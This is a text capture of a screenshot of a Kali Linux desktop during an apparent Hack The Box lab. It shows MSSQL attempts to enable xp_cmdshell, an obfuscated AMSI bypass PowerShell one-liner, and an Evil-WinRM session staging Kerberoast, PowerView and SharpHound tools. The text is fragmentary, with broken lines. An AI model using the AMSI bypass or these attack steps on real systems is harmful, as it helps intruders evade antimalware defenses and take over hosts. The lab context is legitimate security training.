 File Machine View Input Devices Help
Applications Places
Jan 10 08:34
kali@kali: ~/Tools
kali@kali: ~/Desktop/HTB/Endgames/POO 94x22
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (carrot  guest@master)> sp_configure 'show advanced options', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 105: User does not have permission to perform this a
ction.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: You do not have permission to run the RECONFIGURE
 statement.
SQL (carrot  guest@master)> sp_configure 'xp_cmdshell', '1'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 105: User does not have permission to perform this a
ction.
SQL (carrot  guest@master)> RECONFIGURE
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: You do not have permission to run the RECONFIGURE
 statement.
SQL (carrot  guest@master)> EXEC master..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: The EXECUTE permission was denied on the object '
xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)> EXEC master..xp_cmdshell 'whoami'
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: The EXECUTE permission was denied on the object '
xp_cmdshell', database 'mssqlsystemresource', schema 'sys'.
SQL (carrot  guest@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 85x18
-rw-r--r--  1 kali kali   770279 Jan  3 10:00 PowerView.ps1
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$ cat ~/Scripts/AMSIBypass.txt
[Ref].Assembly.GetType('System.Management.Automation.'+$([Text.Encoding]::Unicode.Ge
String([Convert]::FromBase64String('QQBtAHMAaQBVAHQAaQBsAHMA')))).GetField($([Text.E
coding]::Unicode.GetString([Convert]::FromBase64String('YQBtAHMAaQBJAG4AaQB0AEYAYQBp
GwAZQBkAA=='))),'NonPublic,Static').SetValue($null,$true)
S`eT-It`em ( 'V'+'aR' +  'IA' + ('blE:1'+'q2')  + ('uZ'+'x')  ) ( [TYpE](  "{1}{0}"-
'F','rE'  ) )  ;    (    Get-varI`A`BLE  ( ('1Q'+'2U')  +'zX'  )  -VaL  )."A`ss`Embl
"."GET`TY`Pe"((  "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),('.Man'+'age
'men'+'t.'),('u'+'to'+'mation.'),'s',('Syst'+'em')  ) )."g`etf`iElD"(  ( "{0}{2}{1}"
-f('a'+'msi'),'d',('I'+'nitF'+'aile')  ),(  "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('N
n'+'Publ'+'i'),'c','c,'  ))."sE`T`VaLUE"(  ${n`ULl},${t`RuE} )
(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
$
kali@kali: ~/Desktop/HTB/Endgames/POO 73x18
Directory: C:\
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-----       12/13/2019   3:58 AM                inetpub
d-----        9/15/2018  10:19 AM                PerfLogs
d-r---       12/12/2019   7:35 PM                Program Files
d-----       12/13/2019   4:01 AM                Program Files (x86)
d-r---       12/12/2019   6:02 PM                Users
d-----       11/25/2021   9:36 PM                Windows
-a----        1/10/2024   3:06 PM          46848 Invoke-Kerberoast.ps1
-a----        1/10/2024   3:26 PM         770279 PowerView.ps1
-a----        1/10/2024   2:57 PM        1342464 sharphound.exe
-a----        1/10/2024   2:57 PM        1342464 Temp
*Evil-WinRM* PS C:\>
kali@kali: ~/Tools 97x18
   at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task t
sk)
   at CommandLine.ParserResultExtensions.<WithParsedAsync>d__20`1.MoveNext()
--- End of stack trace from previous location where exception was thrown ---
   at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
   at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebuggerNotification(Task t
sk)
   at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>